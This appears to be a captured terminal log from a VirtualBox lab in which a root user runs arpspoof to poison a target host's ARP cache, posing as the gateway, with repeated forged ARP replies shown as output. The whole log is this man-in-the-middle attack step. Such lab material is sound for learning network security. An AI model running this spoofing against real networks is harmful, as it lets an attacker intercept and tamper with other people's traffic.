 root@equinox-VirtualBox:/home/equinox# arpspoof -t 192.168.56.102 192.168.56.1
8:0:27:d4:67:92 8:0:27:49:d5:dc 0806 42: arp reply 192.168.56.1 is-at 8:0:27:d4:
67:92
8:0:27:d4:67:92 8:0:27:49:d5:dc 0806 42: arp reply 192.168.56.1 is-at 8:0:27:d4:
67:92
8:0:27:d4:67:92 8:0:27:49:d5:dc 0806 42: arp reply 192.168.56.1 is-at 8:0:27:d4:
67:92
8:0:27:d4:67:92 8:0:27:49:d5:dc 0806 42: arp reply 192.168.56.1 is-at 8:0:27:d4:
67:92
8:0:27:d4:67:92 8:0:27:49:d5:dc 0806 42: arp reply 192.168.56.1 is-at 8:0:27:d4:
67:92